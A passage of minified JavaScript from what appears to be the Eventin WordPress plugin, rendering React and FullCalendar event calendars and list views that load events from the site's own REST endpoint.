Set(R.map((e=>e.category)))],shortcodeData:x,inputHandler:e=>{"select"!==e.target.name&&"radio"!==e.target.name||T(e.target.value)},eventFilter:V,localeName:N,start_of_week:A,moment:r()}},"style-1"===x.style&&(0,e.createElement)("div",{className:"event-calendar-wrapper"},(0,e.createElement)("div",{className:"etn-row calendar_show "+x.calendar_show},(0,e.createElement)("div",{className:"full_width"==x.calendar_show?"etn-col-lg-12":"etn-col-lg-7"},(0,e.createElement)("div",{className:"etn-fullcalendar-content"},(0,e.createElement)("div",{className:"cat-dropdown-list"},(0,e.createElement)(o,null)),(0,e.createElement)(Vi,null))),(0,e.createElement)("div",{className:"full_width"==x.calendar_show?"etn-col-lg-12":"etn-col-lg-5"},(0,e.createElement)("div",{className:"date-selected-calendar-event"},(0,e.createElement)("div",{className:"etn-cal-selected-date"},(0,e.createElement)("span",null,x.selected_date_text),r()(Y).format(Ji(v,{removeYear:!1}))),(0,e.createElement)(io,{moment:r()})))),!1===y&&(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:i}))),"style-2"===x.style&&(0,e.createElement)("div",{className:"event-calendar-wrapper calendar-event-filter2"},(0,e.createElement)("div",{className:"etn-row calendar_show"},(0,e.createElement)("div",{className:"etn-col-lg-3"},(0,e.createElement)("div",{className:"cat-radio-list"},(0,e.createElement)(d,null))),(0,e.createElement)("div",{className:"etn-col-lg-5"},(0,e.createElement)("div",{className:"etn-fullcalendar-content"},(0,e.createElement)(Vi,null))),(0,e.createElement)("div",{className:"etn-col-lg-4"},(0,e.createElement)("div",{className:"date-selected-calendar-event"},(0,e.createElement)("div",{className:"etn-cal-selected-date"},(0,e.createElement)("span",null,x.selected_date_text),r()(Y).format(Ji(v,{removeYear:!1}))),(0,e.createElement)(io,{moment:r()})))),!1===y&&(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:i})))):(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:i}))}var oo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={textId:H()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.dateEnv,r=e.options,a=e.viewApi,i=this.props,s=i.cellId,o=i.dayDate,d=i.todayRange,l=this.state.textId,u=En(o,d),m=r.listDayFormat?n.format(o,r.listDayFormat):"",_=r.listDaySideFormat?n.format(o,r.listDaySideFormat):"",h=c({date:n.toDate(o),view:a,textId:l,text:m,sideText:_,navLinkAttrs:jn(this.context,o),sideNavLinkAttrs:jn(this.context,o,"day",!1)},u),p=["fc-list-day"].concat(Hn(u,t));return f(ar,{hookProps:h,classNames:r.dayHeaderClassNames,content:r.dayHeaderContent,defaultContent:lo,didMount:r.dayHeaderDidMount,willUnmount:r.dayHeaderWillUnmount},(function(e,n,r,a){return f("tr",{ref:e,className:p.concat(n).join(" "),"data-date":Ee(o)},f("th",{scope:"colgroup",colSpan:3,id:s,"aria-labelledby":l},f("div",{className:"fc-list-day-cushion "+t.getClass("tableCellShaded"),ref:r},a)))}))},t}($n);function lo(e){return f(y,null,e.text&&f("a",c({id:e.textId,className:"fc-list-day-text"},e.navLinkAttrs),e.text),e.sideText&&f("a",c({"aria-hidden":!0,className:"fc-list-day-side-text"},e.sideNavLinkAttrs),e.sideText))}var uo=Je({hour:"numeric",minute:"2-digit",meridiem:"short"}),co=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=e.timeHeaderId,a=e.eventHeaderId,i=e.dateHeaderId,s=t.options.eventTimeFormat||uo;return f(Xa,{seg:n,timeText:"",disableDragging:!0,disableResizing:!0,defaultContent:function(){return function(e,t){var n=Vt(e,t);return f("a",c({},n),e.eventRange.def.title)}(n,t)},isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday,isSelected:e.isSelected,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting},(function(e,o,d,l,u){return f("tr",{className:["fc-list-event",u.event.url?"fc-event-forced-url":""].concat(o).join(" "),ref:e},function(e,t,n,r,a){var i,s=n.options;if(!1!==s.displayEventTime){var o=e.eventRange.def,d=e.eventRange.instance,l=!1,u=void 0;if(o.allDay?l=!0:$((i=Yt(e.eventRange.range)).start,i.end)>1?e.isStart?u=Ft(e,t,n,null,null,d.range.start,e.end):e.isEnd?u=Ft(e,t,n,null,null,e.start,d.range.end):l=!0:u=Ft(e,t,n),l){var c={text:n.options.allDayText,view:n.viewApi};return f(ar,{hookProps:c,classNames:s.allDayClassNames,content:s.allDayContent,defaultContent:mo,didMount:s.allDayDidMount,willUnmount:s.allDayWillUnmount},(function(e,t,n,i){return f("td",{ref:e,headers:r+" "+a,className:["fc-list-event-time"].concat(t).join(" ")},i)}))}return f("td",{className:"fc-list-event-time"},u)}return null}(n,s,t,r,i),f("td",{"aria-hidden":!0,className:"fc-list-event-graphic"},f("span",{className:"fc-list-event-dot",style:{borderColor:u.borderColor||u.backgroundColor}})),f("td",{ref:d,headers:a+" "+i,className:"fc-list-event-title"},l))}))},t}($n);function mo(e){return e.text}function _o(e){return e.text}function ho(e){for(var t=X(e.renderRange.start),n=e.renderRange.end,r=[],a=[];t<n;)r.push(t),a.push({start:t,end:q(t,1)}),t=q(t,1);return{dayDates:r,dayRanges:a}}function fo(e){return!1===e?null:Je(e)}const po=tr({optionRefiners:{listDayFormat:fo,listDaySideFormat:fo,noEventsClassNames:rt,noEventsContent:rt,noEventsDidMount:rt,noEventsWillUnmount:rt},views:{list:{component:function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.computeDateVars=Ce(ho),t.eventStoreToSegs=Ce(t._eventStoreToSegs),t.state={timeHeaderId:H(),eventHeaderId:H(),dateHeaderIdRoot:H()},t.setRootEl=function(e){e?t.context.registerInteractiveComponent(t,{el:e}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.context,r=["fc-list",n.theme.getClass("table"),!1!==n.options.stickyHeaderDates?"fc-list-sticky":""],a=this.computeDateVars(t.dateProfile),i=a.dayDates,s=a.dayRanges,o=this.eventStoreToSegs(t.eventStore,t.eventUiBases,s);return f(mr,{viewSpec:n.viewSpec,elRef:this.setRootEl},(function(n,a){return f("div",{ref:n,className:r.concat(a).join(" ")},f(Fa,{liquid:!t.isHeightAuto,overflowX:t.isHeightAuto?"visible":"hidden",overflowY:t.isHeightAuto?"visible":"auto"},o.length>0?e.renderSegList(o,i):e.renderEmptyMessage()))}))},t.prototype.renderEmptyMessage=function(){var e=this.context,t=e.options,n=e.viewApi,r={text:t.noEventsText,view:n};return f(ar,{hookProps:r,classNames:t.noEventsClassNames,content:t.noEventsContent,defaultContent:_o,didMount:t.noEventsDidMount,willUnmount:t.noEventsWillUnmount},(function(e,t,n,r){return f("div",{className:["fc-list-empty"].concat(t).join(" "),ref:e},f("div",{className:"fc-list-empty-cushion",ref:n},r))}))},t.prototype.renderSegList=function(e,t){var n=this.context,r=n.theme,a=n.options,i=this.state,s=i.timeHeaderId,o=i.eventHeaderId,d=i.dateHeaderIdRoot,l=function(e){var t,n,r=[];for(t=0;t<e.length;t+=1)(r[(n=e[t]).dayIndex]||(r[n.dayIndex]=[])).push(n);return r}(e);return f(wa,{unit:"day"},(function(e,n){for(var i=[],u=0;u<l.length;u+=1){var m=l[u];if(m){var _=Ee(t[u]),h=d+"-"+_;i.push(f(oo,{key:_,cellId:h,dayDate:t[u],todayRange:n}));for(var p=0,y=m=Ot(m,a.eventOrder);p<y.length;p++){var g=y[p];i.push(f(co,c({key:_+":"+g.eventRange.instance.instanceId,seg:g,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,timeHeaderId:s,eventHeaderId:o,dateHeaderId:h},zt(g,n,e))))}}}return f("table",{className:"fc-list-table "+r.getClass("table")},f("thead",null,f("tr",null,f("th",{scope:"col",id:s},a.timeHint),f("th",{scope:"col","aria-hidden":!0}),f("th",{scope:"col",id:o},a.eventHint))),f("tbody",null,i))}))},t.prototype._eventStoreToSegs=function(e,t,n){return this.eventRangesToSegs(xt(e,t,this.props.dateProfile.activeRange,this.context.options.nextDayThreshold).fg,n)},t.prototype.eventRangesToSegs=function(e,t){for(var n=[],r=0,a=e;r<a.length;r++){var i=a[r];n.push.apply(n,this.eventRangeToSegs(i,t))}return n},t.prototype.eventRangeToSegs=function(e,t){var n,r,a,i=this.context.dateEnv,s=this.context.options.nextDayThreshold,o=e.range,d=e.def.allDay,l=[];for(n=0;n<t.length;n+=1)if((r=St(o,t[n]))&&(a={component:this,eventRange:e,start:r.start,end:r.end,isStart:e.isStart&&r.start.valueOf()===o.start.valueOf(),isEnd:e.isEnd&&r.end.valueOf()===o.end.valueOf(),dayIndex:n},l.push(a),!a.isEnd&&!d&&n+1<t.length&&o.end<i.add(t[n+1].start,s))){a.end=o.end,a.isEnd=!0;break}return l},t}(er),buttonTextKey:"list",listDayFormat:{month:"long",day:"numeric",year:"numeric"}},listDay:{type:"list",duration:{days:1},listDayFormat:{weekday:"long"}},listWeek:{type:"list",duration:{weeks:1},listDayFormat:{weekday:"long"},listDaySideFormat:{month:"long",day:"numeric",year:"numeric"}},listMonth:{type:"list",duration:{month:1},listDaySideFormat:{weekday:"long"}},listYear:{type:"list",duration:{year:1},listDaySideFormat:{weekday:"long"}}}}),yo=function(){return(0,e.createElement)("svg",{className:"etn-location-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.3 17.5"},(0,e.createElement)("path",{d:"M1.93,6.36a5.89,5.89,0,0,1,6-4.61,5.9,5.9,0,0,1,6,4.62h0c.83,3.65-1.43,6.83-3.61,8.92h0a3.41,3.41,0,0,1-4.73,0C3.36,13.2,1.1,10,1.93,6.36ZM7.9.25A7.41,7.41,0,0,1,15.34,6c1,4.47-1.78,8.17-4,10.34a4.91,4.91,0,0,1-6.81,0h0C2.24,14.21-.55,10.5.46,6h0A7.41,7.41,0,0,1,7.9.25ZM6.15,7.65A1.75,1.75,0,1,1,7.9,9.4,1.75,1.75,0,0,1,6.15,7.65ZM7.9,4.4a3.25,3.25,0,1,0,3.25,3.25A3.26,3.26,0,0,0,7.9,4.4Z",transform:"translate(-0.25 -0.25)",fill:"#11142e","fill-rule":"evenodd"}))},go=function(){return(0,e.createElement)("svg",{className:"etn-event-calender-time-icon",id:"Layer_1","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17.5 17.5"},(0,e.createElement)("path",{d:"M1.5,8.75A7.25,7.25,0,1,1,8.75,16,7.26,7.26,0,0,1,1.5,8.75ZM8.75,0A8.75,8.75,0,1,0,17.5,8.75,8.75,8.75,0,0,0,8.75,0ZM9.2,5.16a.75.75,0,0,0-1.5,0V8.44A2.37,2.37,0,0,0,8,9.59a2.43,2.43,0,0,0,.82.87h0l2.47,1.48a.76.76,0,0,0,1-.26.75.75,0,0,0-.26-1L9.62,9.17h0a.92.92,0,0,1-.28-.32.89.89,0,0,1-.14-.41Z",fill:"#11142e","fill-rule":"evenodd"}))};function vo({dataCat:t,dataControls:n}){var a=r()(new Date).format("YYYY-MM-DD"),d=r()(new Date).format("MM"),l=r()(new Date).format("YYYY");const[u,c]=(0,e.useState)(null),[m,_]=(0,e.useState)(!1),[h,f]=(0,e.useState)([]),[p,y]=(0,e.useState)(a),[g,v]=(0,e.useState)(""),[M,D]=(0,e.useState)(d),[L,Y]=(0,e.useState)(l),[k,w]=(0,e.useState)([]),T=JSON.parse(n),S=JSON.parse(t),b=localized_data_obj.site_url,E=localized_data_obj.locale_name;r().locale(E);const H=localized_data_obj.start_of_week,x="true"===T.all_day_slot,[C,j]=(0,e.useState)(""),[R,P]=(0,e.useState)(!1),[O,N]=(0,e.useState)((()=>"timeGridWeek"===T.calendar_view?r()().startOf("week").format("YYYY-MM-DD"):"dayGridMonth"===T.calendar_view||"listWeek"===T.calendar_view?r()().startOf("month").format("YYYY-MM-DD"):a)),[A,I]=(0,e.useState)((()=>"timeGridWeek"==T.calendar_view?r()().endOf("week").format("YYYY-MM-DD"):"dayGridMonth"==T.calendar_view?r()().endOf("month").format("YYYY-MM-DD"):a));(0,e.useEffect)((()=>{fetch(`${b}/wp-json/eventin/v1/event/events?month=${M}&year=${L}&display=default&endDate=true&startTime=true&start=${O}&end=${A}&postParent=${T.post_parent}&postID=${localized_data_obj.post_id}`).then((e=>e.json())).then((e=>{j(e?.translated_text?.see_details_text),f(e.content),w(T),_(!0)}),(e=>{_(!1),c(e)}))}),[O,A]);let W=h.filter((e=>e.category.includes(g)||""==g?(delete e.end,e):void 0));const F=e=>{D(r()(e.view.currentStart).format("MM")),Y(r()(e.view.currentStart).format("YYYY")),N(r()(e.start).format("YYYY-MM-DD")),I(r()(e.end).format("YYYY-MM-DD")),jQuery(".fc-day-today .fc-daygrid-day-number").addClass("fc-state-highlight")};let z=h.filter((e=>r()(p).format("YYYY-MM-DD")===r()(e.date).format("YYYY-MM-DD")&&e.category.includes(g)||r()(p).format("YYYY-MM-DD")===r()(e.date).format("YYYY-MM-DD")&&""==g?e:void 0));return m?(0,e.createElement)(s.Provider,{value:{items:h,calendarEvents:W,getMonth:F,category:[...new Set(S.map((e=>e.category)))],inputHandler:e=>{"select"!==e.target.name&&"radio"!==e.target.name||v(e.target.value)},eventFilter:z,shortcodeData:k,localeName:E,start_of_week:H}},(0,e.createElement)("div",{className:"etn-pro-calendar-standard"},(0,e.createElement)("div",{className:"cat-dropdown-list"},(0,e.createElement)(o,null)),(0,e.createElement)("div",{className:"etn-pro-calendar-standard-style"},(0,e.createElement)(vi,{headerToolbar:{left:"prev",center:"title",right:"next"},plugins:[po],initialView:T?.calendar_view,events:W.map((e=>{const t=((e,t,n)=>{const a=e.date?e.date:e.start,i=e.end_date?e.end_date:e.date?e.date:e.start,s=r()(a).format("Y-MM-DD"),o=r()(i).format("Y-MM-DD"),d=(r()(i).add(1,"d").format("Y-MM-DD"),e?.start_time&&r()(e.start_time,["h:mm A"]).format("HH:mm:ss")),l=e?.start_time&&r()(e.end_time,["h:mm A"]).format("HH:mm:ss"),u=l&&d&&r()(l,"HH:mm:ss").diff(r()(d,"HH:mm:ss"),"h"),c={...e};return n&&(u>=12||!u)?c.start=`${s}`:(c.end=`${o}T${l}+00:00`,c.start=`${s}T${d}+00:00`),c})(e,0,x);return t})),eventContent:t=>{const n=t.event?.extendedProps?.location?.address||t.event?.extendedProps?.location?.integration,a=Ji(t.event?.extendedProps?.dateFormat,{}),i=(t.event,t.event?.extendedProps?.thumbnail?"etn-col-md-6 etn-col-lg-7":"etn-col-md-10"),s=t.event?.extendedProps?.thumbnail?"etn-col-md-3 etn-col-lg-2":"etn-col-md-2 etn-col-lg-2";return(0,e.createElement)("div",{className:"calendar-event-details-wrapper"},(0,e.createElement)("div",{className:"etn-row calendar-event-details"},t.event?.extendedProps?.thumbnail&&(0,e.createElement)("div",{className:"etn-col-md-3"},(0,e.createElement)("div",{className:"calendar-event-details-thumbnail"},(0,e.createElement)("img",{className:"calendar-event-thumb-img",src:t.event?.extendedProps?.thumbnail,alt:t.event?.title}))),(0,e.createElement)("div",{className:i},(0,e.createElement)("div",{className:"calendar-event-content"},t.event?.extendedProps?.category.length>0&&(0,e.createElement)("ul",{className:"calendar-event-category-wrap"},t.event?.extendedProps?.category.map(((t,n)=>(0,e.createElement)("li",{className:"etn-event-category",key:`etn-${t}-${n}`,dangerouslySetInnerHTML:{__html:t}})))),(0,e.createElement)("h3",{className:"calendar-event-title",dangerouslySetInnerHTML:{__html:t.event.title}}),(0,e.createElement)("ul",{className:"calendar-event-time-vanue"},(t.event?.extendedProps?.start_time||t.event?.extendedProps?.end_time)&&(0,e.createElement)("li",{className:"etn-event-calender-vanue etn-event-calender-time"}," ",(0,e.createElement)(go,null),((e,t,n)=>{const r=e.event?.endStr?e.event?.endStr:e.event?.extendedProps?.end_date?e.event?.extendedProps?.end_date:e.event?.startStr,a=n(e.event?.startStr).format(t),i=n(r).format(t);return`${a==i?a:i&&a+" to "+i}`})(t,a,r())," ","@"," ",(o=t.event?.extendedProps?.start_time,d=t.event?.extendedProps?.end_time,`${o} - ${d}`)," "),n&&(0,e.createElement)("li",{className:"etn-event-calender-vanue"},(0,e.createElement)(yo,null)," ",t.event?.extendedProps?.location?.address||to[t.event?.extendedProps?.location?.integration])))),(0,e.createElement)("div",{className:`${s} event-calendar-action`},(0,e.createElement)("div",{className:"etn-price event-calendar-action-price",dangerouslySetInnerHTML:{__html:t.event?.extendedProps?.price}}),(0,e.createElement)("a",{className:"etn-btn event-calendar-details-btn",href:t.event?.url}," ",C||"See Details"," "))));var o,d},height:"auto",datesSet:F,locale:E,firstDay:H})))):(0,e.createElement)("div",{className:"etn-event-loader"},(0,e.createElement)("img",{src:i}))}const Mo=localized_data_obj.evnetin_pro_active;let Do=function(t){const[n]=t.find(".events_calendar_classic"),[r]=t.find(".events_calendar_standard"),[a]=t.find(".events_calendar_list"),i=n?.getAttribute("data-cat"),s=n?.getAttribute("data-controls"),o=n?.getAttribute("data-selectedCats"),d=r?.getAttribute("data-cat"),l=r?.getAttribute("data-controls"),u=a?.getAttribute("data-cat"),c=a?.getAttribute("data-controls");null!=n?ReactDOM.render((0,e.createElement)(React.StrictMode,null,(0,e.createElement)(so,{dataCat:i,dataControls:s,dataSelectedCats:o})),n):null!=r&&Mo?ReactDOM.render((0,e.createElement)(React.StrictMode,null,(0,e.createElement)(ro,{dataCat:d,dataControls:l})),r):null!=a&&Mo&&ReactDOM.render((0,e.createElement)(React.StrictMode,null,(0,e.createElement)(vo,{dataCat:u,dataControls:c})),a)};jQuery(window).on("elementor/frontend/init",(()=>{Do(elementorFrontend.elements.$body),["etn-event-calendar","etn-event-calendar-pro","etn-event-calendar-list-pro"].forEach((e=>{elementorFrontend.hooks.addAction("frontend/element_ready/"+e+".default",Do)}))})).on("load",(function(){document.querySelectorAll(".eventin-shortcode-wrapper").forEach((e=>{Do(jQuery(e))}))}))})()})();